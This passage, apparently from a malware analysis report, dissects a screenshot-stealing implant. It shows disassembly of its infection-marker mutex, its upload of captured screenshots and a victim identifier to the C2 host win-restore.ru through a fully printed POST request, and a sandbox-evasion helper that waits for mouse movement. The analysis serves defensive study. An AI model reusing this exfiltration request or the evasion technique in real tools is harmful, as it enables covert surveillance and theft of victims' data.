status={
This command contains the flag which defines if screenshots should be made ("1") or not ("0").
Next, it checks for a mutex named "asassin1dj" to verify if the system is already infected and creates it if this isn't the case:
call    get_user_info
mov     [ebp+var_4], 0
call    read_config_data
push    offset Mutex    ; "asassin1dj"
push    0               ; bInitialOwner
push    0               ; lpMutexAttributes
call    ds:CreateMutexA
call    ds:GetLastError
cmp     eax, ERROR_ALREADY_EXISTS
jnz     short loc_100027A0
Figure 8 Mutex check and creation routine
Next, it creates the following folder, if not already present:
"C:\Users\<Username>\AppData\Roaming\Microsoft\store"
Next, according to the configuration data in "desktop.ini" it constantly creates 24-bit color depth JPEG screenshots without extension in the store folder with help of GDI32 and gdiplus API functions. The following file naming scheme for the screenshots is used:
<year><month><day>_<hour><minute><seconds>
After the last screenshot was created, it uploads all files from the "store" folder to the C2 server "win-restore[.]ru". Then, it deletes all the files present in the folder and starts a new screenshot creation cycle. It should be noted that there is no check of what files are uploaded. The files are uploaded via POST HTTP method to the script "vvd.php". For this, the following HTTP request is used which contains also data from the victim as well the JPEG files:
1 POST /vvd.php HTTP/1.1
2 Accept: application/x-www-form-urlencoded
3 Connection: Keep-Alive
4 Content-Type: multipart/form-data; boundary=----------987978B0urd3Gf_$
5 Accept-Charset: utf-8
6 User-Agent: asasing
7 Host: win-restore.ru
8 Content-Length: <length>
9 Cache-Control: no-cache
10
11------------987978B0urd3Gf_$
12 Content-Type: text/html
13 Content-Disposition: form-data; name="uuid"
14
15 WIN-MLABCSUOVJB_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236
16------------987978B0urd3Gf_$
17 Content-Type: application/octet-stream
18 Content-Disposition: form-data; name="file0"; filename="<year><month><day>_<hour><minute><seconds>"
19 Content-Transfer-Encoding: 8bit
20...JPEG file...
21------------987978B0urd3Gf_$
22 Content-Type: application/octet-stream
23 Content-Disposition: form-data; name="file1"; filename="<year><month><day>_<hour><minute><seconds>"
24 Content-Transfer-Encoding: 8bit
25...JPEG file...
26...
27------------987978B0urd3Gf_$
Finally, it checks if any new command information is available from the C2 server and updates the "desktop.ini" file according to it. Based on functionality, compile timestamps, and binary differencing this malware is likely an updated version of 598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824.
wmphost.exe
This file runs an infinite loop until mouse movement gets detected, then it exits. This file can be used to circumvent sandboxes that don't simulate mouse movement. To detect if it's running inside a sandbox, another file can scan the list of running processes to see if "wmphost.exe" is present or not.
11/16